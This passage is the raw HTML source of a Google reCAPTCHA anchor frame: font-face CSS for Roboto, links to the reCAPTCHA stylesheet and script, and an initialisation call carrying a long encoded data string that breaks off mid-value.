  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LLMzJMGFV6rAxFDdJwi40w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LLMzJMGFV6rAxFDdJwi40w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LLMzJMGFV6rAxFDdJwi40w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22WksUZRpRw6o0ewfDqn4Cw4jDhcKCZXIxYsK+LcK+GjlFwrTCqXZBVBllNcKVwrnDlxA0wqJaw4B7FHDDokjCvcK/IMK+wpTDpMOjwofDlcOhDAHCusK4dyrCjcOLwoNcwoTDrcKXwoJwa8O9wp1AwpQ6wp3DnFw3w7Jmf8OFwpgFBMORw6DCocOow5gpwqjDssOjQMKUw79Wwr3CtRUTPcOVw7c2w73CpkXCjXnDpTsSwqtfT1zCinrDmgYOwrLDuMO1dgpMw6BaJnfCo8Oxw4rCog/DuDfDkwnCrsOlwodfw6Acw7XCvmjCqcKsaMKDw5EoXG1Aw58/[base64]/CksKbwqljw4MvwrlAw4zDnUPCiWDDkl7DrcKZw6HDozB1wo9pd8KzAMKoBcO6wqTCmcK5ecKAwpVrO1BqOcKzEsOMw6wLwoFrY8K1wo0VbCVQw7prVsKPwp0uw5XDkHt/bCLDq8OxwqHCt8OWGz7CtMOowos7wrIlw7pQHMO4c2dTDsOeZcKQL8OEIzbCsHUxw7zDtUQBw4N9wqgKw7LCqlQoEMOTwoTDgHMqw4HCjGTCk8KiGH/Do8O9OUl/Y1c0OMKRwrfDm33CucOmw6jDrGHDicOdcDPDlwFmwr1vw41rwpzCnsK1wrwUFMKAVwnCkgrCpAjClj7DrUM7w7vDrcKWNBYAw7MJaMOjwpAkdsOnW2hzTsOuI8OoRsOuwpDCu0jCtFgBGcOqNS/CpMKewpbDg2t4wrpfAMOmM8Onw7/DnxBPw4/DvH5Sw5TCtsKywpHDo8Ogwr3CuGjDlCZpw6vCjQHCtcKOJkg8w73DsMKbK3jCqcKJw6AyF0rDglDCoMKxwp3Cvw8vwqDCtALCqsONw4AUwpAqw7HDjh0+CMK7w7jDtGY9G8OiUcKxKSzDhMKyRjrCpcKDw6MNwq0QMzrCvsO/wqMpWcO/wq4aT8OTRcOTIsO2LRR2w48VwpR+w4XDh1bDjQ/[base64]/DvVhVLzPClz3DtsKLwo9UwozCm8OqwqPDqDXDh8KMwp7CuCIfwpXCjFrDpsKhOyUrHBbDi8OaUxzDs8OJwqo2w6HCjWwyw7hKw73CnFLCtMOTw5nCrMO2AMOQH8ODAsOkI8Kjw5pvSsO5w6zDimx4YsO+HcKoSsOuD8OqLQvCvsKIwrh1XiXCny/Cj8O5w7vCow87wotpwqvDrzTCpFB5wpTDr8Kgw4TDnWFow5JQCsKWGsOlwqN2UcK/GUMkw7vCpyzDnMOfwpBkacKQFRMMwr42wpYmLQfDkz41w4M/w69nw7XCvU/CtiFwworDvDESPkLCl1llwoLCvWLCu0DDocKtY0Ykw4bDmxnDgRrCscKcw4HCusKuw4JzwrV3MwfDhn5Nw7bCuMKdDcKIwrzChsKnwoBUN8OwKMKSwp5sw70JfjUNZjTDvsOIw6fDjVfCgFnCr1TDnkgJdmQwcSnCiMKjTmwAw7PCosK4wrBeYcOfwpphfhzCvGsHw7/CpcOiw43DiHwHTD/[base64]/Ds2XDm1JNw5gZMRbDkSYtGcOHwrLDuV0fw67Dj8OWQUU3w6DCs8O+wpnDtcOFTkBdwpAPwrXCjhY8CjfChx3CnMOkwpnCs1x7Z8KEIcOuw5rDkTHCmlDCo8OoDlkfw69MM3fDo8OhZMOnwrXDg33CusKqw4IDRVNKw6PCnsOewpUnw5/Cu0fCnizDv2UPw7HDicKmw7fDjsKQw4DCkTU0w4MaSsK+AkDCkTbDgEotwr0GDVMnIMKzwr9YBng+b1LCvyvCusKKAcKaVFjCpBYjw7Fvw47CpWNmw7AySzvCq8KWwol2w5PCnMOISHImwqXDgMKuw5tYBcOYw7pyw4/DjsOqwpoew4Nsw6TCjMO5YyHDpzrCj8OMSmt2wq9lBmTDlsK0BcKaw6VQw714w4nDiMKzw5tuwqnCjcO/[base64]/[base64]/[base64]/DksKhDU9WKMObw6gYw45acgxfccKVwqcfNhpgQWw3wrxGbsO0w6JTwoRow53Cv8KNw4t0P8Knc0vDsMO2w5HCncKhw7F1A8OXdMOxw4jDgQdQIsOXw4DDqMK9w4QJwoTDhnwkRMO4IHwhDcKaw5sZAsK9QMO8JgfCs0lLZMK+UAHCh8O8Ny/CgsKmw5fDosKrP8OYwrTDqUrCrMOUw7/DlxzDjErDjMOVF8KZwpgkSBRxwpESCEVLw7/Ct8Kpw7DDnsKtwrXDhcObwoFSY8O6w4TCj8Oew7EkfgjDmGU9E1wjwp8tw4FcwqTChVXDuX0QHhfCncOcfVbCgA/[base64]/wq/[base64]/DmsK0w7FPHcOJw6rDj0XCtsOGwoHCoMKSw7HDq8K9w4nDtsK+wrE+w7pVwpnCqsKiQnzDocK4KwZ2w4sODDgLw5/DhlPCiVLCk8OTw44vanPCsSBCwonCs0DDlMKsbsOHVsO0YRjCqcOeSzPDqU4wb8KRXcO4w6Edw5lbFg0pwoshw5MXUMOOP8K7wpU8NsKvw5nCuMKPCCV0w65jw4DDvg1ewo/CrMKlEy7Do8OGw4AwY8O8IsK5wqvDocOTBsOgZwl7wrYwBMOjf8KYw5TDtkBNwpxrFxYfwr/CqcK7dsO7wpAkw5TDp8K3wq/CgSNSHcKFbsOdOjPDjl/CrsOOwqjDv8KVwpTDmMOALDRYwqhbZioqasOgYDrCtcOUVcKIYsOaw7jCjE7DjQQ+wrJ7w4dOwojDqXxlT8KIw7fDk1FLwqNRDsKRw6vClMKlwrEKFsKCPl1ewqHCtsOEAMKhccOZI8Ksw59ow4LDiX57w5ZIDUcAw5XDtMKqwp/CmFUIZsOSw7LCrsOgQsOkQMO9WRlkw5txw5jDk8Kjw5DCkcKvcMOPwp1Lw7tQRMO8w4TCtllde8OjHsOmwrZFBWvDonbDpk7Dvn/Dr8K/wql5w6nDq8Ofw7BUDgTCqw/DlyBHw4ksWmPCt3bCs8Kkw49kI1MAw5DDt8KHw6XCrcOEOjYew5onwqpzJBNyS8KISBjDmcO3w5/Do8KawpbDhMOTw6nCmQ/Cj8K0Ei7CiAosMFppwqHDt8OaAsOCKMKVNW3DhMOTw45LaMKlIiFbX8K2H8KbaV3CgVTDnsKewpDCnMO4DsOpwr7DgsOpw6nDgRdqwqAhw7xNDiscIRxHw6fDo0bCskTCox3DpDzDj2bDrSrDsMOWw58ANkDCpmx4NcOBwpkeworDvMK/[base64]/[base64]/[base64]/dhZ4w5fCh8ODAzbDssOsw7rCj8OBdWFmaxrCvMKxG8O5AXwMW00dwoHDnR8pw7HDmsOsWAAmw4HCi8KLwoxUw5Ibw6vCul11w44rEShqwrHDtcKhwqnCombDhz9NcsKnCMO/worCrMOPw502OVV0Yw0xWMOFDcKiD8OLLQXCi8OVbMK8OcODwoPDmRDDhTB1fBkdw7HDuMOLH0rCkcO/NVDCkMOgEA/DvlXDhC7DsF3CnsKCw5F9w7zDiAs6Q2nCkMKfZMKHwqoUK07Ci8KhSAQTwpwsID4bSUw+w4/[base64]/w7oWw6TDrMOJLMKjCcKtbgpIwqJ+BRPDuMKlKGNJw53CmMKFe8OyPxnDs3XCuDYCT8KvEsOLZMOIMsO4bcOlFMKsw4HCrBLDmV/[base64]/DowvCjmjCpUVhwqgNA1xQXMOgwobDhWPDvgojw4rDrmnCoMO3U8K3w7Rzwo3DhcKYwqwfwobCq8K/[base64]/CkAbCol3Dk8KNNhrCk8KSBcO1RsOhFFVgw6XCkkLDlTwPw4TCqcOrwppSK8K5ISxoXMK8w4Aow6PCmMOUQ8KOfBdLwpDDtWTDg3E3LWTDicOFwpFDw4FTwr/[base64]/Di8OJwrbDmTTDgVF5w796ZQAOD1xLeMK7wrLCpxbCgiDDvMOLw6gywogvwpEbbcO/b8OwwrlXAyQxbVHDvXc2YMOWwpd4wrHCtcOUDsKQwovDhcO/wqbCusOODcKFwoB7VMONwqPCpcO1wp7DqcK2w5MZGMKLTcOlw5DDl8K/w5Vbwp7DvMOeWRgMQABEw4orUmA5w7MXwrMkHm7CpMKBw5dAwqlnYBDCncKHTSDDhz4nwrPCmMKHfy7DvwoAwrDDp8KFw47DnMKAwr8SwoFfNnsOD8OWw4/DoDLCv2pRewfCuMOpRsOwwpvDvcKIw5bCisKpw4bDhg50wowcMMOqQsO4woDDn0M+wqIjR8O0KMOcw7LDusO/wqtmEsKOwqEbH8KgWE10w5DCo8OLwqPDvyIfQ3FETMKEwoLDi3x+w6QeX8OGwp92ZMKJw5rDvGpmw58EwrBTwqQuwrnChmrCosKUAg3Cj1HDlcO8S0zCiMKjORXCnsO9JFsqw63CnkLDk8OoCcKkeRnCn8KJw4HDqsODw5/DoVoGViZXWMKKOG1Iwp1BbcOHw5lHAm9Dw6vCjAQTBWFqw77DrsKrFsOww4FRw4Zqw70kwqbCjXA6ej8KLm8rJWfCocOPQi4MAXbDiUbDrTbDm8O/FltoGkA6ZcKfw53DjVlUGzMyw4nCpsOrPMOvw7YQR8ONBnMNF1DCpMKgJBDCoWZ/b8KIwqnCmMKgMsKHHcOXaxzCscO9wpnDimbCr2tiU8KGwoTDl8OWwrppw6sZw4XCrGTDuhdDDMOrwpfCs8OQdgxCd8Kxw4UNwqrDoGbCusKeVRYWw45hwrE9FsOdaQIcPMO/X8OawqDCnUJbwpIewo3CmWRdwqx5w7nCpcKRWsKSwqPDgAY/wrZLLm0iw7vDu8Okw7nCi8KmAGXDtF3DjsOcYkQmF3HDosK0GcOzDT1pHgQQG1/DucOTBFMnFHJYwovDv2bDjMKyw4xlw4bCkER+wp0Swol+e0bDrMOFAcKvw7zCusKoRMK9YcOUL0hWGTc9BjQTw6rDpHvCkFk1Nw/DvsKTPEDDtMKPcWrCgF0kY8KjcybCm8Kiwo/[base64]/CrcOSCMKKZyrDgsOAPnUDf3ZhcMOjExxFw4h8XsKhw6B7w7XClHxOwrjCtMKrwoPDmsK8NsOdbyw0YQ0BV3zDrcO9HB5OC8K6bHrCqcKSw7rDmHETw7nCpMOJRzYzwoseKsKJaMKqTj/Ct8KswqMvNm3Dm8OVGcKhw4ghwrvCgxHCoUbDpl5Iw68jw7/DksK2wp5JJknDlcKfw5TCvB0ow6zDm8K1XsKkw4TDi0/DhMOAwoPDsMKIwqbDssKDwq7DmQfDgsKuw5hvZCVMwrvCusO5w7PDmREzPRjCjUNoaMKXFcOiw7HDtsKjwrJvwrpQL8KGaWnCvn/DrELCq8KrOsOAw5NKHMOHYsOLwpDCscOUGMOvY8KOw5bCvGIUCMKoZ2nCmRnDgXrDux8Zw4sqXlzDlcKawp/DqMKOI8KLWMKDZsKLQ8KaFGRBw60iWlABwqHCv8OTAz7Dq8K6JMOAwqUIwosEdcOXwp7DosKYOcOrNCbDnsK/XAprZ0DCr0o0w5UHwrXDgsKFe8KfRMK7wolwwpJRA3ZkAxPDvcONwobDrcKvbUVDFMO5Mwoswp5fMXV1GcOqTsOjFhTCtBDDlSpqwpnCpXHDrSjDrGVQw6FpaHc2CsK5FsKKFTZVAgNYEMODwpbDljjDtMOww53CikbCqMKpwrIPAnbDvsKKIcKDSUJNw7xHwo/Cp8Kkwo/CjcKww75bQcOGw6VDZMOmIEV6S2DCtVPCsCPDtcKnwr7CssKhwqPCoC1jDsOYaQ7CssKowrJRG0nDnB/Dk0bDpMOQwqrDq8Ozw6p/OhTCgXXCnB9vFMKKw7zDignCrTvDrGsvQcOdwp5zdBYiIMOrwrwWw4rDs8OFw4dxw6XDqQk4w73CpBrDrcOywpN4eBzDvw/DoSXCnRjDqsKlwpZ/wrjDk2VjOMOndTvDnUhDQiTDrnDDlcK7wrrCmsOhwrnCvznCjmsDf8Ofwo3ClsOtT8K0w7w9wpzDtsOGwrFLw4tJw7NWOcKiwpRHW8KEwqk8w5E1fsOtw7Y0wp/CiWYCwqHDvcKLLm7Cpyo9aD7Dg8Kze8KMw7zDrsO2wpMvXGrDhMO+wpjCnMK+Y8KrClHCtX0Vw6tHw7rCssK7wrfCksKzXcKaw4B/[base64]/[base64]/dTDDmMOew5HCgsK/RWzDkcKKwohEwq0vNnNNRMORXws+wovCv8OPEwIIY20GDMKUSsKqFQ/CpDkUW8K5ZcK7b1oZw6HDmcKdScO0w5FHJR/DpTxdYn3DvsOJw4LDij7CgSnCuVvCjsOOFBBwQ8KMTgR8wpMAwpjCmsOgIMK+J8KlIDpxwqvCoVcxPcKPwofCpcKGK8OJw4PDtMOZA1kBPsOUMsO/wrXCoVrDqsKqbUnCncOmDwnDo8OAVh4swoBjwod/[base64]/Qj/DuDDCiMKdw4t1d8Kzw4pDw7BVwqRiw6pMw6U3w5rCoMKyC1nCnkF4w6ppwo7DoVrDiH98w6VmwrNLw7FqwqrDsjxnQcOpXsOXw4HCmMOzw6dBwr7DtcO2wqvDkyQZw6A1wrzCsAbChCzCkUDChyPCvsOWw4/CgsOKY1Aaw60HwqXCnhHCjMK/w6PDlF9WfnrDvsOIG1Y9X8OfYzobw5vDlWTCiMOaEirCkMK6C8OMw6LClMOJw6XDuMKSwpfDl2VswqUNIcKJwp09wpcgwqLCvwbDkcKDLiHCs8O8dnDDm8KUKX1/UsOvSsKjwq3CqcOqw6nDgnkrNAHDr8O/w6BGwr/DgVrDpMKqw4bDkcOIwocnw5DDm8KSdgPDljdQFxzDki1ew41uOU/DpDLCoMK+RgnDu8KAw5cvLzgHKMOYNsKyw7/DvMK5wpbCklooc0rCgcOeJMOZwqAEbVrCjMOHw6nDm0BreDPDocOHfcKMwpHCnScewrVZwpnCn8OTesO+w6PChFvDkx04w6rDmjhPwpTDo8KdwpDCocKRZMO0wrLCihvCrWfCi1Fjwp7DtS/CnsOJB3QYGsKiw7vDmThoNTTDs8ObOMOCwonDoizDmcOLO8OFAX4VfcOZVMOObQs0XMOwIcKNwpHCqsKpwqfDhgBhw4pYw5HDjMO8AMK/e8KEH8OiKcOmPcKbw4nDuSfCrmjDtW18BsORw7HCv8Opw7nDvMOlJ8OrwqXDlXUnAAjCkATDhT1LXsK/w5DDiHfDsmgiS8OzwqU9w6BKXBvDs10zQsODw57DmsKwwpxMS8KgWsK/w5Q+w5opwpXDncOdwrEPZRHCpMKIwrJTwoQcLMOJQsKTw6nDvjcZZcOsF8KMw4nCm8O9bAUzw4vDrSfDtw7CkA15KVIsDAHDvMO6AlchwqDChnjCrzbCm8KDwoLDmMKKcmvCkhHCuQRuSivCnlzCnwDCscOpGUzDvMKkw7/DsE9bw4t5w47CtBTCvcKuBcOvw5rDksOPwqTCqClOw7nDqC9bw7bCjcKPwqHCtE01wr3ChzXChcKMKsKCwrHCh1c9woRiYDXCkcKEwog6wpVYR0N+w6bDvEVfwo4nwpDCrTl0JFJLwqYvwofCqCANw6cHwrTDqXTDo8KDDMO2w5/[base64]/Cr2h6wrcwDVwHw48KwpoJwrrCmEzCvEoWwoIOHmnCn8KqwprCvcOWL3xjT8KtD3cIwo9HecKxZsKuZsKEw7Ymw4DCisKiwoh/w6UlGcKDwpPChSbDtjhEwqbCncKiE8OqwpRAKHvCtjPCi8KCAsOyLsKaMSHCvxciN8O+w7PCvMObwpBKwqzCjsK4I8KKJ3N+W8KBGzE0dX7CnMKGw5UkwqLDsD/Dt8KecsK1w58DTMKUw4nCkcKsZynDmGbCoMK+RcO2w6PClF/CrAAAL8OkCcKvw4TDrSbDocOEw5rCjsKJw5gQAiPDhcOePnx5YcO6w6hOw6Mswr/CkW5qwoJ8wo3CjQIXUF8QXGXCusOmIsOmYi1Qw5p0QcKWwrs8ZMOzwrMNwrfCkFsgSsOZHClMZcOZYmvDlizCu8OENRXDpAt/[base64]/NDJAw594ecOsw6DDp2bDkXvCpcOZQhDDssOMwrTDocK4cTfCs8Odw54fOUHCpsK4woh+wobCjXFTEGHDgwLDrsOOaAzDmMOZJhtcYcOQKcK5eMOYwqEmwq/CgRxHDsKzMcOKW8KYM8OvdxLCim3DvW7ChMK/M8KLD8K3w6c8d8KMasO/wr0vwoRnLX89W8OodxvCsMK4wovDhMKRw5HCu8O3GcK/[base64]/DtMOtw75kw795wpdpHgPDvXTCp8OLw5rCmWIww77DiQFVw4TDggLDjg8nARzDnsKIwrHChcK6wrpbw5TDmRXDl8OBw7HCsDzCtBjCqcOYdDhFI8Ojw4F3wp7Dg0Row5NlwrpnP8OmwrYvCw7Co8KRwqBnwoNNY8OrAcOwwpJpwoVBw40cw6DDjTjDu8OsEi3DvmMLw5/[base64]/[base64]/TyMfRnrDr1LDgArClsOcw6zCsGrDnsKLb8KKZsO4Czcawq8/[base64]/[base64]/WsOoIwd6w4N7DkjCrsOFE8KRw603wokLw7JLw7jDisKhwqjDkl8RD1HDhcOAw5TDicOgw7jDmgR/w41Mw7HDliLDnMO6fMK8wq7DnsKARsOmTHcvEcO0wpLDiRXDrcOCXcKsw41SwqEuwpLDhcOEw6LDmH7CvMK8DcK2wqjDm8OQYMKZw4Qvw6IKw45vF8K1wptHwrMkT3fCrVrDiMOFUsOPw57DtUDCuipYcm/DksK+w7fDocOgw7DCssOQw4HDigPCmWMTwqViw6vDrcKYwpfDusKFworCqAHDkMOyNkxFVjFCw4rDpzXCisKUV8OlQMOHw7/CiMOlNsK/w4nCh3jDpcOcK8OAeQ/[base64]/w4jDpsO2LzdcwrfCusKeXcOyw7/Di3x4S3PCs8OJUsKTw4zDogXCu8O7wr3CkcO4R0NaXsKcwpcNwpfCmcKrw7zCkzbDjcKIwpE/bsOWwrJ2AcKRwpB0MMOwOsKmw5ZyHMKcKMOFwoHDp2AZw4tRwoAjwoYOFMOmw5Rlwr0Rw4EcwqfDrsOEwqJbNVzDtMKRw5gjWcKpw4o1w7gmwqTCqmrDmGl9wpfCkMOYw4hZwqg4F8KeVsK+w67CtAbCiQLDl2/DssKtbsO1dsKPG8O1EsOGwoMIworCgcKUwrXCu8OSw5/[base64]/w5/CmcOSw4omL2zDp1DDqiw3w4ocw6Viw5XDtms1wrFfRsKiVcOFw7/CvldVGsKoY8ObwpBDwplewqEMwr/DrWQAwqxPLztYGcKwZMOGwrPCs3ALeMOTOHVdO0tONz0Dw7rCgsKTw5dMw6h9RCoiSMKqw6pOw64CwoPCol16w7LDuXsewojCohoLATcGfitkQgUVw7QNfcOsSsOwAU3Dkl/ChcOXw4Eeb27DggBow6zCgcK3w4PCqMKKwoDDhsO7w40sw4vCoB7Cm8KgZ8O/wqFIwotUwrp1WsKFRE7Dvwlzw4PCsMO/GnbCjSNowrQnGcO/w5TDoEzClsKDbCbCusK6QWfDtsOvJ1bDmRzDoXwEacKPw788w47CkybDtsKPworDgsKqU8OEwo1IwonDlMOwwrt5wqXCscKXX8Kbw5McfMK/ThxWwqDCq8KNw71wGVXCvh3CsiwoJydsw5HDhsOAwqvCq8OvTsKTw63CiWsgAMO/wq9Kwr3CocKSCEDCvMKVw5rDmi4jwq3ChBZBw4ViesKvw5wyWcOZCsK8ccOUZsOGwpzDrkbCo8K0WkguYXvDqMOEEcKqFFwoHxUNw4hJwqpEXMO4w6s9RBR7HcOyT8OVw4/Dp2/CssOUwqfDsSfDli3DqsK9KcOcwqBpdMKuUcKuaTrDh8OowrbDpUV9wojDl8KhfQTDucKQwqTCtCXDv8KSR0Uyw61HBsOxwqEhw4nDmhbDhikSW8K9woU/E8KXZW7CiA1Dwq3ChcOsJ8KRwoPChVbDscObRi/[base64]/[base64]/[base64]/wqgcw7jDmcOWw5nCrljDrCbDi8OnYsK9MhRydzzCmUzDs8KaTlsLem1zD3/Cgw1bQk0Cw7nChcKpMMKwJ1YMw4jDpifDnxLCnMK5w6DCrwwCUMOGwo0XSMKjSS7ChnDCrMOcwq1lwpPCtUfChsO3Wksgw7zDhsK5esOBB8Omw4bDm1LCr1clV2DCpMOowrTCosKnH3XDjMK7wpXCtndoSXfCg8ORFMOjK0/DtsO8OsOjDE7DosOzC8KjWy3DtMKxFMOew7I2w4ACwrjCr8OPBsKDw4p2w5xWLXzCjsOwM8KIwpTDpMKCwqFgw4PCl8O6X28/wqbDqsOVwqxSw5HDh8KNw4Q+woDCr3zDgXh3FQpTw4oTwpzCo2zCpxTDhnoLSXcmSsOoNcOXwo/Cth/[base64]/FinDr8Ouw65wYcO/wpvCiFJRw67DtTnCqsKsLsKpw5tjHG8pMg1vwrxuXgLDscKjJsOidsKtZMKEwrXDgMKCWAdWUDHDsMOJQ1vCnH7DpyAbw78BLMONwpx/w6bDpE5hw5PDjMKswoxUFcK6wonDgFHDkcKFw5ZCGzYhwrnCkcKgwp/DrSc1dVYLKUHCgsKawovCoMOSwrNRw6Yrw7rClsOtw7VPZWPCo2vDpEAVX0nDlcKFMsK6P1Z0w5nDrkA8EATCl8K+w5sycMO5OjQmYGRCwpU/wobCtcOtw7jDmj8xw47CtsOiw4vCtC4HFDZLwpfCl3RFwoYVCMK1d8OuWRtVw7TDgcOcfgBtIyjCjMOFWyDCsMOdexlmfSUCw5FbDR/DmsO2eMKMwookwr7Dt8KvOn/ChGolfBNUf8KWwqbDqAXDrcOpw7wRbWdWwpF3IMKZQMObwqtfG0hIbMKPwqx/[base64]/woJYDnRqBzTCpz8Gej7Chjs9wrYIXXMIJ8K9wrrCvcOnwqjCnzXDmGTCrCB1ScOEfsKswq1cJG3Con5aw5xswrTDsT9qw7XCmQ3DsHIYdD3Drz/Dmid4w4BzVcKzN8KVA3vCu8O6wpjCnMKbw7vDgMORCcK+d8OawoJFwqXDhcKWwr8Owr7Ds8KRVnrCsTIqwoDDiUrCkzLCkcKMwpN0wrDCmkTChB5gCcOow6vClMOyQR/Ct8O3wohNw6bClAPDmsO/LcOjw7fDhMO9wpRyOcOKNsKLw5vDoCbDtcO6wpvCoRPDvTIuIsK7HMOJBMKMw7Q9w7LDjDliS8Oww4PDuwp9FcOXwqLDncOyHMOEw43DuMOKw7B3RFELwpIFEcOqw4/DggxtwqzDiFrDrizDqMKcw6spRcKOw4ZSLhtlw4PDinlzcXgRXMKscsOcdFXCk3rCoFUcBxVVw7nChn41KsKPEsK0SxLDlnNwM8KVw514T8O/[base64]/DpnwnE2DCp8Oiwr5hDWJbccOjw4/CkcOGFX41w63Ch8OXw73CkMKBwrIqIMObQ8O1w4E0w5LDoHxdYAhIGcOPan/[base64]/[base64]/Dv8O9SDLDgQ1VCsKUwrnCjThGbkzDmT3CocKxwqsvw5YJLi1df8K2wrNww5Zjw6txcQA7TsOSwrtVw7bDt8OQLcOfZl5/[base64]/DqjEPZcOVLcKiKsO9Y0YgFcKheAdUwrkywo1ofcKjwpTClsK3RsOmwrfDmmNJEEvDjnrDmMO8ZwvDhMKHaAtEK8OPwoofIEvDmHvDpCDDs8KvUSDCjMKNwrl4VjoeEnbDkBnCi8ORMjVFw5wWOzXDgcKmw5J7w7diZcKJw79ZwpfCv8OCwpQIFXRoVlDDtsKbCR/CpMK/w67CqMK3woAYLsO4V3x6UhXDicOzwpdbLDnCkMKEwo1Uah09wrQsOhnDnAPCqhQEw5jDjzDDosK8K8OHw6Avw4xRaBxdHnZXw6bCqzBEw6XCvQrCoCtiQxTCucO1c27CqMOpAsOXwpwewovCsTF5w5o2w7ZCw5fChMOyWUfCj8KLw5/Dmx3DnsO6w4nDrMKVRcKow4PDgWcVJMOhwosgOl9SwqbDgRnDkRErMh/ChCfCtGt0EMOFUBQSw44GwqplwofCmETDhwLCj8ObOFdNdcOTAwrCqlUoOxcewofDsMOgAwljccKJf8K/w4Afw7nDusOEw5xvISU7CnhXD8OkRcKwa8OFIDjDs33ClVDCl1MNNR05w6wjAnzCt0U8MMOWw7QDacOxw7pmwog3w4DCrMK3w6HClhjDjBDCqR5FwrFpwp3CvsKzw6bDpxNfw7/CrEDCo8KNwrQ/w6nCoE/CtQ1RKWIcCxLCg8KywqxZwozDsDfDk8OYwqgbw4vDs8KzNcKGKMOjSDXCjysqw4jCrcOgwr/DqMONGMOPCgoxwo9jNWrDicOdwrFBw6TDrDPDoE/CpcOXfsO/w7kmw4haekXCrgXDrwpQfT7Dq2fDpMKyHzbCl3Isw5HCgcOnw6DCjU1NwrBSEm3Dmi9Vw7bDosOUKsOaSA8KJ2HClCbCncOnwoDDk8OLwoPDpsONwqtXw7LCoMOYZRkawrxTwrnCnmrDhMK/[base64]/w6bCm1vDq3x2KXgRw6M0DMOzYMKkw4BMw4AbwrXDjsOWw4wOw63Djmhfw7QZbMK9OBPDrh5Yw4Bywq9zDT/Diwp8wowCcsOowq0nCMO5wotXw7wRTsKEQ30eLMOCP8K2Phslw6ZOOkjDo8OhI8KJw4nCllLDlFPCh8Oqw5TDpmwzTcOEw4jDt8OUMsO3w7BNwpHDjMKKX8KKHsKMw7TDhcO0ZUQhwpl7eMKnX8Ktw5LDhsKWPABbcsOaYcO0w68rwo7DgsO/ecKSXsK+W2DDrsK9w69fSsKHYCJBV8Kbw6wJwopVccOZPsKJwp5Fwr8Iw5zDo8OwWXbDocOrwrZPHzrDm8KiOsO7amLCjWLChMOCQi0XA8KgMMK8Aj8WecOZLcOdUcKqA8KKBUw/IUEJYsOyHEIzdTzDoWpxw4BWdSdeB8OdRGbCm3N7w7gxw5R/cmhHwpjChMOqRkNzwpl+w75Dw7XDpRfDjVTDsMKCVi/CkmbCjcOZIsKsw5YOSMKNBTvDtMKTw5HDgGfDun/Dj0I4wqrCiW/Ct8OWJcO/TiFJM1zCmMK0wr5Iw5pjw7VIw77DtMKLQ8KpNMKiwqd4UQJeCMO+U3Jrw7AdExNawptNwoRSZz8QIw5ZwpfDkgbDpyvDh8OTwpljw7TCiSbCmcOlFFbCpmV/wqfCsD1ZShvDviZiw4zDqVsAwqnCusOUw4vDsxjChDLCmGEFZgAvw4jCpT4/wofCnsO9wqfDl149wrlePiPCthdpwpTDpsOqEQ/CkMOXYwjCmCnCnMOvw6DDusKxw7HDt8KCSDPDm8KAJ3Yhf8KQw7fDgmUda0whUcKFH8KeZFLCslrCncKMTR3Cv8OwA8O8TcOVwqd6HMOqRMO7PhdPP8KNwoZbSnvDn8O9ZcOKD8OjYmnDmsOlw7vCrsOEF0/Dqipow7Uqw6zCgsOYw6hQwr0Tw4fCkMOaw64Aw4waw6Ajw4TClMKAwq3DowLDk8O4PiTDlmHCvirDowTCisOMOMO3BsKIw6TCicKDfznChcOKw55qQ0/Ci8KoZMKsJcO3O8O8YmzCnAzDqSnDnjZWBnsecFoHw7IIw7/CvgzDj8KDSmhsFR3DncKow5gRw4QcbRXCosOvwrfCjcOAw5fDmnTCu8Ogw6onwr/DlcKZw6NpPB3DvcKRcsK0FsKPbMKTPsKadcKvciQbTV7CilvCssOyTWjCicO6w6vClsONw5HCpjrCigpHw5TCnH50fC/DlSYYw4jCpGPDkxEKeCrDjwlmEsKWw44RHX7Cn8OTPcO6w4fCr8KlwozCsMODwpMuwolBwp/CqCQmRkovO8KKwrpPw40dwpgtwq7DrcOXGsKKFcORUVJ3YXMawrBnK8KjKcOjU8OEw5ASw5w2w5DCgx5JXcOywqrCm8O8woRbw6jDpHbDh8KAXsK5GQEuNljCnsOUw7fDi8KBwq3CpjDDs34zwrRFQcK6wq/CuRbCpMKCNcKifjbDpcOkUH18wpbDlsKnbl3CuS5jwp7Dq3J/[base64]/CvsK8w7RVwo9mwpXCjcK/L0lCEcOUJcKLMG7DuSHDusK+wrYiwqp/w5jCrxMiKl/CrcKpwqjDlsK5w7/CowooAAIqwpssw7DCnxl/EVPDtmDDscO2wpjDkRbCvMOLFCTCsMKdQAnDo8O7w4sLWsOAw7DDmG/DgMO9FMKgIsOMw5/DpVnCkcOIasOVw7zDsC90w4